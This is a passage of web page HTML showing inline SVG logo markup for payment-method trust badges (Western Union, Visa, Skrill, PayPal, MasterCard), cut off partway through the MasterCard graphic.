						<div class="an_trust_badges-svg"><svg id="layer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 114.7"><defs><style>.cls-1{fill:#000101;}.cls-2{fill:#ffdb00;}.cls-3{fill:#fff;}</style></defs><title>western-union-vector-logo</title><path class="cls-1" d="M600,105.5a9.18,9.18,0,0,1-9.2,9.2H9.2A9.24,9.24,0,0,1,0,105.5V9.2A9.18,9.18,0,0,1,9.2,0H590.7a9.24,9.24,0,0,1,9.2,9.2v96.3Z"/><polygon class="cls-2" points="19.8 14.4 33.4 14.4 36.6 38.4 36.7 38.4 40.3 14.4 55.9 14.4 59.4 38.4 59.6 38.4 62.8 14.4 76.3 14.4 68.1 52.6 51.7 52.6 48.1 27.8 48 27.8 44.5 52.6 28.1 52.6 19.8 14.4"/><polygon class="cls-2" points="85.2 14.4 114.2 14.4 114.2 24.3 99.7 24.3 99.7 28.4 113.1 28.4 113.1 38.3 99.7 38.3 99.7 42.6 114.7 42.6 114.7 52.6 85.2 52.6 85.2 14.4"/><path class="cls-2" d="M145.2,25.2c0-2.4-1.4-3.2-3.3-3.2-2.4,0-3.5,1.1-3.5,2.2,0,1.4.9,1.9,2.5,2.4,2.9.8,8.3,1.9,12.1,3.5,4.8,2,6.9,5.5,6.9,10.1,0,9.4-7.6,13.3-18.4,13.3-9.2,0-17.7-2.9-17.7-12.8h14.5a4.7,4.7,0,0,0,.8,2.9,3.66,3.66,0,0,0,3,1.2c2.2,0,3.7-1.4,3.7-3.1,0-1.4-1.1-2.2-2.5-2.6l-10.8-3.2c-5.9-1.8-7.9-5.3-7.9-10.2,0-8,6.4-12.5,17.6-12.5,9.5,0,16.7,3,16.7,11.9H145.2Z"/><polygon class="cls-2" points="177.6 24.6 168.1 24.6 168.1 14.4 202.1 14.4 202.1 24.6 192.7 24.6 192.7 52.6 177.6 52.6 177.6 24.6"/><polygon class="cls-2" points="212 14.4 241 14.4 241 24.3 226.5 24.3 226.5 28.4 239.9 28.4 239.9 38.3 226.5 38.3 226.5 42.6 241.5 42.6 241.5 52.6 212 52.6 212 14.4"/><path class="cls-2" d="M252.3,14.4h22.6c8.2,0,13,2.5,13,9.7,0,4.4-1.9,7.7-7.6,9.1v.1c3.7.3,5.7,1.9,6.5,4.9.8,3.3.7,8.7,2.5,14.4H274.5c-.9-2.9-1.4-7.7-1.9-10.9-.3-1.9-1.3-2.6-3.7-2.6h-1.7V52.7H252.4V14.4Zm16.1,15.9c2.9,0,5-1,5-3.9s-2-3.4-4.9-3.4h-1.4v7.2h1.3Z"/><polygon class="cls-2" points="299.4 14.4 317.5 14.4 325.6 37.5 325.7 37.5 325.7 14.4 338 14.4 338 52.6 319.9 52.6 311.8 29.3 311.7 29.3 311.7 52.6 299.4 52.6 299.4 14.4"/><path class="cls-2" d="M159.6,85.5c0,9.2-6.6,13.8-18.1,13.8s-18.1-4.6-18.1-13.8V60.1h15.1V84.9c0,3,1.4,4.2,3,4.2s3-1.2,3-4.2V60.1h15.1Z"/><polygon class="cls-2" points="171.7 60.1 189.9 60.1 198 83.3 198.1 83.3 198.1 60.1 210.4 60.1 210.4 98.3 192.2 98.3 184.1 75 184 75 184 98.3 171.7 98.3 171.7 60.1"/><rect class="cls-2" x="222.8" y="60.1" width="15.1" height="38.2"/><path class="cls-2" d="M268.6,59.1c13.2,0,19.7,8.2,19.7,20.1s-6.6,20.1-19.7,20.1-19.7-8.2-19.7-20.1,6.5-20.1,19.7-20.1m0,30.3c2.3,0,4.1-1.3,4.1-10.2,0-8.6-1.6-10.2-4.1-10.2s-4.1,1.5-4.1,10.2c0,8.9,1.8,10.2,4.1,10.2"/><polygon class="cls-2" points="299.4 60.1 317.5 60.1 325.6 83.3 325.7 83.3 325.7 60.1 338 60.1 338 98.3 319.9 98.3 311.8 75 311.7 75 311.7 98.3 299.4 98.3 299.4 60.1"/><path class="cls-2" d="M480.4,13.8H474l-7.2,53.6h-.2l-7.9-53.6H423.8l-7.9,53.6h-.2l-7.2-53.6H378.2L396.6,99h36.6l7.9-55.2h.2L449.2,99h36.6l1.8-8.5c-4.7-5-7.2-11.6-7.2-20.1V13.8Z"/><path class="cls-3" d="M480.4,13.8V70.4c0,8.4,2.5,15.1,7.2,20.1l16.6-76.7Z"/><path class="cls-2" d="M527.7,13.8V69c0,6.7-3.2,9.3-6.7,9.3s-6.7-2.6-6.7-9.3V13.8h-7.2l-17,78.8c6.9,5.7,17.3,8.7,30.9,8.7,25.7,0,40.5-10.3,40.5-30.8V13.9H527.7Z"/><polygon class="cls-2" points="356 13.8 351 13.8 369.1 99 374.1 99 356 13.8"/><polygon class="cls-2" points="382.8 99 387.8 99 369.7 13.8 364.7 13.8 382.8 99"/><path class="cls-2" d="M571.6,17.9c0-.6-.3-.8-.9-.8-.4,0-.9.2-.9.7s.5.7,1,.8c.8.2,2.1.5,2.1,1.6,0,1.4-1.2,1.9-2.4,1.9s-2.2-.5-2.2-1.9h1.2c0,.6.3,1,.9,1s1.1-.1,1.1-.7-.8-.7-1.3-.8c-.8-.2-1.9-.5-1.9-1.6,0-1.3,1.2-1.9,2.4-1.9a1.69,1.69,0,0,1,1.9,1.7Z"/><polygon class="cls-2" points="577.4 21.9 576.4 21.9 574.9 17.1 574.9 17.1 574.9 21.9 573.7 21.9 573.7 16.3 575.7 16.3 576.9 20.4 578.2 16.3 580.1 16.3 580.1 21.9 579 21.9 579 17.1 579 17.1 577.4 21.9"/></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="71d22610-8caf-4290-8c8e-f1ca1bdbfaa1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000.05 323.65"><defs><style>.d43b9943-4a99-41e7-b6b1-dc832d2a74ed{fill:#00579f;}.\33 674d6d1-1247-441a-b897-23bfb4a39f7e{fill:#faa61a;}</style></defs><title>Visa</title><g id="75e14b05-63ba-4723-8cdd-395e5becef4d" data-name="g4158"><polygon id="d4900c31-ec1f-4be2-bc7d-44b97a40df34" data-name="polygon9" class="d43b9943-4a99-41e7-b6b1-dc832d2a74ed" points="433.35 318.98 352.34 318.98 403.01 5.68 484.02 5.68 433.35 318.98"/><path id="995745dd-d4f4-47e9-9269-335185fcc585" data-name="path11" class="d43b9943-4a99-41e7-b6b1-dc832d2a74ed" d="M727,13.34A199.62,199.62,0,0,0,654.36,0C574.36,0,518,42.66,517.68,103.65c-.66,45,40.34,70,71,85,31.34,15.33,42,25.34,42,39-.32,21-25.33,30.66-48.65,30.66-32.35,0-49.68-5-76-16.67l-10.67-5L484,307c19,8.65,54,16.34,90.35,16.67,85,0,140.34-42,141-107,.32-35.67-21.33-63-68-85.33-28.33-14.33-45.69-24-45.69-38.67.34-13.33,14.68-27,46.66-27,26.34-.67,45.69,5.66,60.35,12L716,81l11-67.65Z" transform="translate(0 0)"/><path id="c9f10e56-f260-4caa-85f1-875205acc23c" data-name="path13" class="d43b9943-4a99-41e7-b6b1-dc832d2a74ed" d="M834.69,208c6.68-18,32.35-87.66,32.35-87.66-.34.67,6.66-18.33,10.66-30l5.66,27S898.7,192.33,902,208Zm100-202.31H872c-19.32,0-34,5.66-42.34,26L709.36,319h85l17-47h104c2.33,11,9.67,47,9.67,47h75L934.69,5.68Z" transform="translate(0 0)"/><path id="94c3c7ae-2ba4-4490-a56c-a687f68564f2" data-name="path15" class="d43b9943-4a99-41e7-b6b1-dc832d2a74ed" d="M284.68,5.68,205.34,219.32,196.67,176C182,126,136,71.68,84.67,44.67l72.67,274H243l127.33-313Z" transform="translate(0 0)"/><path id="5f12718c-6350-44dc-93b1-d9192dc92a3a" data-name="path17" class="3674d6d1-1247-441a-b897-23bfb4a39f7e" d="M131.67,5.68H1.33L0,12c101.67,26,169,88.67,196.67,164L168.34,32c-4.67-20-19-25.68-36.67-26.34Z" transform="translate(0 0)"/></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="542ca22d-16dd-4489-a99f-528caf975211" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 226.77 77.46"><defs><style>.\34 bd278e3-b60b-40a6-a9b0-6910210e2c85{fill:url(#a2968462-6b12-45e0-9f44-d3c078582962);}</style><linearGradient id="a2968462-6b12-45e0-9f44-d3c078582962" x1="90.84" y1="51.32" x2="91.37" y2="50.32" gradientTransform="matrix(226.77, 0, 0, -77.46, -20545.25, 3976.8)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#6b195f"/><stop offset="1" stop-color="#4c255b"/></linearGradient></defs><title>Skrill</title><g id="78064172-6d4b-455b-853d-a2796e9ac2e2" data-name="Page-1"><g id="1e79fe51-1f5b-43eb-89bf-f4d7ef6fe93d" data-name="skrill-logo-web-1-rgb"><path id="c87e200a-adf7-445e-ac45-23224b79c7f0" data-name="Fill-1" class="4bd278e3-b60b-40a6-a9b0-6910210e2c85" d="M162.89,19.15a9.31,9.31,0,1,0-9.3-9.3,9.3,9.3,0,0,0,9.3,9.3Zm-71.29,5A65.87,65.87,0,0,1,80.85,42.62V4.78L61.37,8.63V77.22H80.85V56c5.64,8.46,8.43,21.2,8.43,21.2h23.33c-2.31-9.6-12.4-27.29-12.4-27.29a85.49,85.49,0,0,0,13.67-25.75Zm51.22-.72c-17.45.56-26.31,8.39-26.31,23.95V77.22h19V52.91c0-9.32,1.22-13.31,12.27-13.69V23.73a26.68,26.68,0,0,0-5-.27ZM28.7,31.73c-2.39-.16-7.91-.51-7.91-5.49,0-6,8-6,10.94-6,5.24,0,12,1.55,16.89,3,0,0,2.7,1,5,1.93l.22.06V8.8l-.3-.09c-5.72-2-12.38-3.93-24.72-3.93C7.54,4.78,0,17.18,0,27.8,0,33.92,2.62,48.33,27,50c2.06.13,7.54.44,7.54,5.58,0,4.24-4.48,6.74-12,6.74A59,59,0,0,1,1.33,58.2V75.13A98.88,98.88,0,0,0,26.5,78c20.8,0,30.12-11.73,30.12-23.35,0-13.18-10.43-21.75-27.92-22.92ZM153.46,77.22h18.88v-53H153.46ZM207.89,8.16V77.22h18.88V4.78L207.89,8.16Zm-27.56,0L199.2,4.78V77.22H180.33V8.16Z" transform="translate(0 -0.54)"/></g></g></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="b53b7330-7a28-4def-9932-329bf346c969" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 123.59 30.18"><defs><style>.f7b16378-bf7e-40f2-a37c-5605871c52c4{fill:#253b80;}.\32 0ed65ed-7862-46d9-9318-fecee315d7bb{fill:#179bd7;}.\30 1adf0ca-911c-4fa4-b14c-e82d60cebf6c{fill:#222d65;}</style></defs><title>PayPal</title><path class="f7b16378-bf7e-40f2-a37c-5605871c52c4" d="M46.21,6.75H39.37a1,1,0,0,0-.94.8L35.67,25.09a.57.57,0,0,0,.56.66H39.5a.94.94,0,0,0,.93-.81l.75-4.73a1,1,0,0,1,.94-.8h2.16c4.51,0,7.11-2.18,7.79-6.5A5.29,5.29,0,0,0,51.2,8.5C50.22,7.35,48.5,6.75,46.21,6.75Zm.79,6.4c-.37,2.46-2.25,2.46-4.06,2.46h-1L42.63,11a.57.57,0,0,1,.56-.48h.48c1.23,0,2.4,0,3,.71A2.25,2.25,0,0,1,47,13.15Z" transform="translate(0)"/><path class="f7b16378-bf7e-40f2-a37c-5605871c52c4" d="M66.65,13.07H63.38a.57.57,0,0,0-.56.49l-.15.91-.23-.33c-.71-1-2.29-1.37-3.87-1.37a7.53,7.53,0,0,0-7.31,6.58,6.17,6.17,0,0,0,1.22,5,5.13,5.13,0,0,0,4.13,1.67,6.28,6.28,0,0,0,4.53-1.87l-.15.91a.58.58,0,0,0,.57.66h3a.94.94,0,0,0,.93-.81l1.77-11.21A.57.57,0,0,0,66.65,13.07Zm-4.56,6.38a3.66,3.66,0,0,1-3.7,3.13,2.77,2.77,0,0,1-2.2-.89,2.81,2.81,0,0,1-.51-2.3,3.68,3.68,0,0,1,3.67-3.15,2.75,2.75,0,0,1,2.18.89A2.85,2.85,0,0,1,62.09,19.45Z" transform="translate(0)"/><path class="f7b16378-bf7e-40f2-a37c-5605871c52c4" d="M84.1,13.07H80.81a1,1,0,0,0-.79.42l-4.54,6.69-1.93-6.43a1,1,0,0,0-.91-.68H69.41a.57.57,0,0,0-.54.76l3.62,10.64-3.41,4.81a.57.57,0,0,0,.47.9h3.29a1,1,0,0,0,.78-.41L84.56,14A.57.57,0,0,0,84.1,13.07Z" transform="translate(0)"/><path class="20ed65ed-7862-46d9-9318-fecee315d7bb" d="M95,6.75H88.15a1,1,0,0,0-.94.8L84.45,25.09a.57.57,0,0,0,.56.66h3.51a.67.67,0,0,0,.66-.57l.78-5a1,1,0,0,1,.94-.8h2.16c4.51,0,7.11-2.18,7.79-6.5A5.26,5.26,0,0,0,100,8.5C99,7.35,97.28,6.75,95,6.75Zm.79,6.4c-.37,2.46-2.25,2.46-4.06,2.46h-1L91.41,11a.58.58,0,0,1,.56-.48h.48c1.23,0,2.4,0,3,.71A2.25,2.25,0,0,1,95.78,13.15Z" transform="translate(0)"/><path class="20ed65ed-7862-46d9-9318-fecee315d7bb" d="M115.43,13.07h-3.27a.57.57,0,0,0-.56.49l-.15.91-.23-.33c-.71-1-2.29-1.37-3.86-1.37a7.53,7.53,0,0,0-7.31,6.58,6.14,6.14,0,0,0,1.22,5,5.11,5.11,0,0,0,4.12,1.67,6.25,6.25,0,0,0,4.53-1.87l-.14.91a.57.57,0,0,0,.56.66h3a1,1,0,0,0,.94-.81L116,13.73A.58.58,0,0,0,115.43,13.07Zm-4.56,6.38a3.65,3.65,0,0,1-3.7,3.13,2.74,2.74,0,0,1-2.19-.89,2.77,2.77,0,0,1-.52-2.3,3.68,3.68,0,0,1,3.67-3.15,2.79,2.79,0,0,1,2.19.89A2.84,2.84,0,0,1,110.87,19.45Z" transform="translate(0)"/><path class="20ed65ed-7862-46d9-9318-fecee315d7bb" d="M119.29,7.23l-2.8,17.86a.57.57,0,0,0,.56.66h2.82a1,1,0,0,0,.94-.81l2.77-17.53a.57.57,0,0,0-.56-.66h-3.16A.58.58,0,0,0,119.29,7.23Z" transform="translate(0)"/><path class="f7b16378-bf7e-40f2-a37c-5605871c52c4" d="M7.27,29.15l.52-3.32-1.17,0H1.06L4.93,1.29A.35.35,0,0,1,5,1.1.32.32,0,0,1,5.24,1h9.38C17.74,1,19.88,1.67,21,3a4.44,4.44,0,0,1,1,1.92,7,7,0,0,1,0,2.64l0,.08v.68l.53.29a3.83,3.83,0,0,1,1.07.82,3.73,3.73,0,0,1,.86,1.93,8.37,8.37,0,0,1-.12,2.82,9.78,9.78,0,0,1-1.16,3.18,6.48,6.48,0,0,1-1.82,2,7.49,7.49,0,0,1-2.46,1.11,12.52,12.52,0,0,1-3.07.35h-.73a2.22,2.22,0,0,0-1.43.53A2.18,2.18,0,0,0,13,22.62l-.06.3L12,28.78l0,.21a.18.18,0,0,1-.06.13.17.17,0,0,1-.1,0Z" transform="translate(0)"/><path class="20ed65ed-7862-46d9-9318-fecee315d7bb" d="M23.05,7.67h0c0,.18-.06.36-.1.55-1.23,6.35-5.47,8.54-10.87,8.54H9.33A1.33,1.33,0,0,0,8,17.89H8L6.6,26.83l-.4,2.53a.7.7,0,0,0,.69.82h4.88a1.17,1.17,0,0,0,1.16-1l.05-.25.92-5.83.06-.32a1.17,1.17,0,0,1,1.16-1h.73c4.73,0,8.43-1.92,9.51-7.47.45-2.32.22-4.26-1-5.62A4.73,4.73,0,0,0,23.05,7.67Z" transform="translate(0)"/><path class="01adf0ca-911c-4fa4-b14c-e82d60cebf6c" d="M21.75,7.15,21.17,7l-.62-.12a15.28,15.28,0,0,0-2.43-.17H10.77a1.18,1.18,0,0,0-.5.11,1.22,1.22,0,0,0-.66.88L8.05,17.6l0,.29a1.33,1.33,0,0,1,1.32-1.13h2.75c5.4,0,9.64-2.19,10.87-8.54,0-.19.07-.37.1-.55a5.9,5.9,0,0,0-1-.43Z" transform="translate(0)"/><path class="f7b16378-bf7e-40f2-a37c-5605871c52c4" d="M9.61,7.7a1.21,1.21,0,0,1,.66-.88,1.18,1.18,0,0,1,.5-.11h7.35a15.22,15.22,0,0,1,2.43.18l.62.11.58.15.28.09a5.9,5.9,0,0,1,1,.43c.37-2.35,0-3.95-1.27-5.39C20.38.68,17.85,0,14.62,0H5.24A1.33,1.33,0,0,0,3.92,1.13L0,25.9a.8.8,0,0,0,.8.93H6.6L8.05,17.6Z" transform="translate(0)"/></svg></div>
					</li>	
				<li>
						<div class="an_trust_badges-svg"><svg id="2a04528d-edb4-451c-9988-c5a9e35a9250" data-name="svg2985" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1025.22 612.25"><defs><style>.\36 c7d616a-371a-4084-a46a-97797ffa1a2b{fill:#ff0018;}.\37 3285dfd-e6a2-46cc-9d1d-0bf24fede2c4{fill:#ffaa18;}.\31 0c9f345-5c65-4f32-9778-dad6f1c196fa{fill:#fff;}</style></defs><title>MasterCard</title><g id="aacc9d06-ae70-4eab-9fae-033531215d24" data-name="g3478"><g id="037923d5-4fc5-4e3e-94ac-44109d4f537a" data-name="g3456"><g id="3b569961-c5cf-4b60-a5fa-241ec511ffe0" data-name="g3159"><path id="63c952a3-a4c0-43c0-86e7-7e095390dfb1" data-name="path3086" class="6c7d616a-371a-4084-a46a-97797ffa1a2b" d="M307.91,0C137.84,0,0,137.06,0,306.12S137.84,612.25,307.91,612.25a307.79,307.79,0,0,0,204.68-77.44q6.49-5.74,12.63-11.84c1.36-1.36,2.72-2.72,4.06-4.09H495.91q2,2.05,4.06,4.09c-1.37-1.35-2.73-2.72-4.06-4.09q-8.82-9.06-16.85-18.82c-1.18-1.43-2.37-2.88-3.53-4.34,1.16,1.46,2.35,2.9,3.53,4.34h67q7.13-8.64,13.63-17.78H465.47c2.16,3.05,4.36,6.07,6.62,9-2.27-3-4.46-6-6.62-9q-7.92-11.17-14.85-23.06a304.44,304.44,0,0,1-16.12-31.84c-1.31-3-2.57-6-3.78-9.1s-2.36-6.13-3.47-9.22c-2.22-6.18-4.27-12.45-6.09-18.81h182.9q2.6-9,4.63-18.28H416.53q1.53,6.93,3.38,13.75-1.85-6.83-3.38-13.75-3-13.64-4.78-27.69c-.12-1-.23-1.94-.34-2.9.11,1,.22,1.93.34,2.9.38,3,.79,5.93,1.25,8.88H612.22c.91-5.89,1.68-11.82,2.25-17.82H410.75c-.59-6.2-1-12.47-1.19-18.78-.06-1.73-.09-3.47-.12-5.22s-.06-3.47-.06-5.22c0,1.75,0,3.48.06,5.22s.06,3.49.12,5.22h206.1c.05-1.54.09-3.1.12-4.65v-.75c0-1.68.06-3.35.06-5q0-4.26-.12-8.5a308.22,308.22,0,0,0-2.44-30.9H411.94q-1.26,9.67-1.91,19.53c-.11,1.64-.2,3.29-.28,4.94-.07,1.37-.14,2.75-.19,4.12.05-1.38.12-2.75.19-4.12.08-1.65.18-3.3.28-4.94a304.52,304.52,0,0,1,9.06-56.63q2.48-9.52,5.53-18.81c.49-1.46,1-2.92,1.47-4.37s1-2.89,1.53-4.32c-.51,1.45-1,2.87-1.53,4.32s-1,2.91-1.47,4.37h176c-1.92-5.83-4-11.61-6.25-17.28H430.88c-.57,1.42-1.12,2.85-1.66,4.28.54-1.43,1.09-2.86,1.66-4.28,2.54-6.39,5.29-12.64,8.24-18.81.81-1.68,1.64-3.37,2.47-5s1.69-3.34,2.57-5c-.87,1.65-1.73,3.33-2.57,5s-1.66,3.34-2.47,5h147c-1.09-2.29-2.22-4.56-3.37-6.81-.55-1.07-1.07-2.13-1.63-3.19l-.43-.81-.5-.94c-.83-1.55-1.65-3.09-2.5-4.63-.65-1.16-1.31-2.31-2-3.46H449.53q5.52-9.65,11.72-18.82c1-1.44,1.95-2.86,2.94-4.28s2-2.82,3-4.22c2-2.8,4.07-5.55,6.19-8.28,5-6.46,10.29-12.74,15.81-18.78H536c-1.85-2-3.73-4-5.62-6q-8.55-8.88-17.79-17.06A307.79,307.79,0,0,0,307.91,0ZM473.38,119.28c-2.12,2.73-4.17,5.48-6.19,8.28-1,1.4-2,2.81-3,4.22s-2,2.85-2.94,4.28H563.94q-5.79-8.59-12.13-16.78ZM419.09,229.62q-2.34,9-4.12,18.29H610.25q-1.8-9.24-4.13-18.29Zm8.16,179.44q1.67,4.65,3.47,9.22c1.21,3.05,2.48,6.09,3.78,9.1H590.72q3.91-9,7.25-18.32Zm23.37,50.16c.84,1.42,1.68,2.84,2.54,4.25h118.9q5.12-8.48,9.69-17.28H443.47Q446.89,452.81,450.62,459.22ZM540.5,105.53l2.22,2.56Zm26.28,34.78c.6.92,1.2,1.83,1.78,2.75C568,142.14,567.38,141.23,566.78,140.31Zm4.25,6.75c.55.89,1.09,1.79,1.63,2.69C572.12,148.85,571.58,148,571,147.06ZM588,178.69c.56,1.21,1.11,2.43,1.65,3.65C589.08,181.12,588.53,179.9,588,178.69Zm-9,272.72-1.09,2Zm-10.62,18c-.53.83-1.06,1.67-1.6,2.5C567.32,471.11,567.84,470.27,568.38,469.44Zm-25.66,34.72-2.22,2.56Zm-4.84,5.53c-.89,1-1.77,2-2.66,2.93C536.11,511.65,537,510.67,537.88,509.69Zm-6,6.56c-.68.72-1.37,1.41-2.06,2.13C530.47,517.67,531.16,517,531.84,516.25Z"/><path id="e533350e-fcad-45e0-860f-b3bc7195fa86" data-name="path3155" class="73285dfd-e6a2-46cc-9d1d-0bf24fede2c4" d="M717.31,0A307.84,307.84,0,0,0,512.62,77.44,306.47,306.47,0,0,1,536,100.5H489.19c-5.51,6-10.77,12.32-15.78,18.78h78.4q6.35,8.18,12.13,16.78H461.25q-6.18,9.18-11.72,18.82H575.69q5.55,9.69,10.4,19.84h-147c-2.94,6.16-5.71,12.43-8.24,18.81H594.34c2.26,5.67,4.33,11.45,6.25,17.28h-176a303.62,303.62,0,0,0-9.65,37.1q1.78-9.24,4.12-18.29h187q2.34,9,4.13,18.29H415q-2.27,11.68-3.63,23.65c.19-1.62.39-3.23.6-4.84H613.28a306.76,306.76,0,0,1,2.56,39.4c0,3.5-.07,7-.18,10.44H409.56q.33,9.48,1.22,18.78H614.47c-.57,6-1.34,11.93-2.25,17.82H413q1.47,9.51,3.53,18.81H608.69q-2,9.24-4.63,18.28H421.16c1.82,6.36,3.87,12.63,6.09,18.81H598q-3.35,9.3-7.25,18.32H434.5a303.14,303.14,0,0,0,18.66,36.09Q448,455,443.47,446.19H581.75q-4.57,8.81-9.69,17.28H453.16c3.88,6.42,8,12.71,12.31,18.81h94.25q-6.48,9.15-13.63,17.78h-67q8,9.75,16.85,18.82h33.37c-5.36,5.51-10.89,10.83-16.66,15.93a307.84,307.84,0,0,0,204.69,77.44c170.06,0,307.91-137.06,307.91-306.13S887.37,0,717.31,0ZM465.47,482.28q1.62,2.28,3.28,4.53C467.64,485.31,466.55,483.81,465.47,482.28Zm-31-54.9q-3.92-9-7.25-18.32Q430.6,418.36,434.5,427.38ZM409.56,316.56c-.06-1.73-.09-3.48-.12-5.22C409.47,313.08,409.5,314.83,409.56,316.56Zm-.12-5.22c0-1.74-.06-3.47-.06-5.22C409.38,307.87,409.41,309.6,409.44,311.34Zm1.9-39.78q-.54,4.88-.93,9.78C410.67,278.07,411,274.8,411.34,271.56Zm-.93,9.78c-.1,1.26-.2,2.52-.29,3.78C410.21,283.86,410.3,282.6,410.41,281.34Zm14.21-70.53c.49-1.46,1-2.92,1.47-4.37C425.59,207.89,425.11,209.35,424.62,210.81Zm6.26-17.28c-.47,1.16-.9,2.33-1.35,3.5C430,195.86,430.41,194.69,430.88,193.53Zm30.37-57.47c1-1.43,1.95-2.86,2.94-4.28Q462.71,133.91,461.25,136.06Zm2.94-4.28c1-1.41,2-2.82,3-4.22Q465.68,129.66,464.19,131.78Zm-20,32.91c-.79,1.5-1.55,3-2.32,4.53C442.6,167.71,443.37,166.19,444.16,164.69ZM429,198.41c-.47,1.23-.92,2.47-1.38,3.71C428.07,200.88,428.54,199.64,429,198.41Zm-19.25,92.78c-.08,1.57-.17,3.14-.22,4.72C409.58,294.33,409.67,292.75,409.75,291.19Zm2,53.09c.12,1,.25,1.9.37,2.84C412,346.18,411.87,345.23,411.75,344.28Zm4.81,27.84c.33,1.5.68,3,1,4.47C417.24,375.11,416.89,373.61,416.56,372.12Zm2.16,9c.37,1.46.73,2.92,1.12,4.37C419.45,384.08,419.09,382.62,418.72,381.16Zm77.56,138.09q1.83,1.88,3.69,3.72Q498.11,521.13,496.28,519.25Z"/></g><g id="9004355b-6b2a-442a-bd0f-3f5b108fa3b8" data-name="g3442"><path id="4b724fbe-cad2-4101-895b-b85934d7e6cc" data-name="text9407" class="73285dfd-e6a2-46cc-9d1d-0bf24fede2c4" d="M991.34,481a14.69,14.69,0,0,1,7.15,1.89,13.16,13.16,0,0,1,5.45,5.39,14.62,14.62,0,0,1,0,14.52,13.51,13.51,0,0,1-5.38,5.4,14.65,14.65,0,0,1-14.5,0,13.57,13.57,0,0,1-5.38-5.4,14.56,14.56,0,0,1-1.94-7.23,14.7,14.7,0,0,1,2-7.29,13.31,13.31,0,0,1,5.46-5.39,14.88,14.88,0,0,1,7.17-1.89m0,2.4a12.34,12.34,0,0,0-6,1.59,11.08,11.08,0,0,0-4.55,4.5,12.17,12.17,0,0,0,0,12.1,11.56,11.56,0,0,0,4.53,4.51,12.25,12.25,0,0,0,12.07,0,11.52,11.52,0,0,0,4.49-4.51,12.14,12.14,0,0,0,0-12.1,10.9,10.9,0,0,0-4.55-4.5,12.18,12.18,0,0,0-5.95-1.59M985,503.58V487.91h5.4a12.79,12.79,0,0,1,4,.44,3.88,3.88,0,0,1,2,1.51,4,4,0,0,1,.74,2.3,4.14,4.14,0,0,1-1.24,3,4.7,4.7,0,0,1-3.24,1.43,4.51,4.51,0,0,1,1.33.83,18.4,18.4,0,0,1,2.32,3.1l1.91,3.07h-3.09l-1.38-2.46a12.65,12.65,0,0,0-2.65-3.65,3.24,3.24,0,0,0-2-.54h-1.48v6.66H985m2.54-8.82h3.07a4.83,4.83,0,0,0,3-.66,2.12,2.12,0,0,0,.82-1.74,2.09,2.09,0,0,0-.38-1.23,2.36,2.36,0,0,0-1.09-.83,7.89,7.89,0,0,0-2.53-.27H987.5v4.73"/></g></g><g id="2ad1e9b7-19d9-46e5-86b7-ddff7ef5bb72" data-name="g3463"><g id="8743a4f5-0270-4c27-a498-37801f6e5c38" data-name="g3445"><path id="3edaa603-8bca-4b0e-ab04-9fd874348243" data-name="path3447" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M991.34,355.91a14.69,14.69,0,0,1,7.15,1.89,13.16,13.16,0,0,1,5.45,5.39,14.62,14.62,0,0,1,0,14.52,13.51,13.51,0,0,1-5.38,5.4,14.65,14.65,0,0,1-14.5,0,13.57,13.57,0,0,1-5.38-5.4,14.52,14.52,0,0,1,0-14.52,13.31,13.31,0,0,1,5.46-5.39,14.88,14.88,0,0,1,7.17-1.89m0,2.4a12.34,12.34,0,0,0-6,1.59,11,11,0,0,0-4.55,4.5,12.17,12.17,0,0,0,0,12.1,11.47,11.47,0,0,0,4.53,4.5,12.18,12.18,0,0,0,12.07,0,11.43,11.43,0,0,0,4.49-4.5,12.14,12.14,0,0,0,0-12.1,10.85,10.85,0,0,0-4.55-4.5,12.18,12.18,0,0,0-5.95-1.59M985,378.51V362.85h5.4a12.79,12.79,0,0,1,4,.44,3.88,3.88,0,0,1,2,1.51,4,4,0,0,1,.74,2.29,4.15,4.15,0,0,1-1.24,3,4.75,4.75,0,0,1-3.24,1.43,4.72,4.72,0,0,1,1.33.82,18.57,18.57,0,0,1,2.32,3.11l1.91,3.07h-3.09L993.67,376A12.71,12.71,0,0,0,991,372.4a3.18,3.18,0,0,0-2-.54h-1.48v6.66H985m2.54-8.81h3.07a4.83,4.83,0,0,0,3-.66,2.12,2.12,0,0,0,.82-1.74,2.09,2.09,0,0,0-.38-1.23,2.36,2.36,0,0,0-1.09-.83,7.89,7.89,0,0,0-2.53-.27H987.5v4.73"/></g></g></g><g id="dfd13e1b-0434-4eeb-8552-5a2d988f2629" data-name="layer1"><g id="71e84c83-6a1c-472c-9ab4-1b0bbec0ab71" data-name="g16480"><g id="09da2386-5d12-4525-8345-69c0682cf4bd" data-name="g10289"><path id="6bf18fd2-28f2-42cc-b28b-927078598dff" data-name="path4157" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M416.47,379.19l4-23.37c-2.2,0-5.44.8-8.3.8-11.2,0-12.44-5.09-11.72-8.85l9-47.69h17l4.11-25.85H414.61l3.27-16.08H385.69c-.71.6-19,90.42-19,101.36,0,16.19,10.64,23.4,25.65,23.28A97.48,97.48,0,0,0,416.47,379.19Z"/><path id="9805eee4-cea2-4a54-b880-98f0d3ab246f" data-name="path4155" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" d="M426.67,334.63c0,38.86,30,48.09,55.61,48.09,23.61,0,34-4.51,34-4.51L522,351.69s-18,6.76-34.18,6.76c-34.57,0-28.51-22-28.51-22h65.41s4.23-17.82,4.23-25.08c0-18.12-10.56-40.2-45.9-40.2-32.37,0-56.33,29.8-56.33,63.47Zm56.45-38.84c18.17,0,14.82,17.44,14.82,18.85H462.2C462.2,312.84,465.58,295.79,483.12,295.79Z"/><path id="efbfc2b1-2b49-4933-8d1f-251f71304573" data-name="path4151" class="10c9f345-5c65-4f32-9778-dad6f1c196fa" 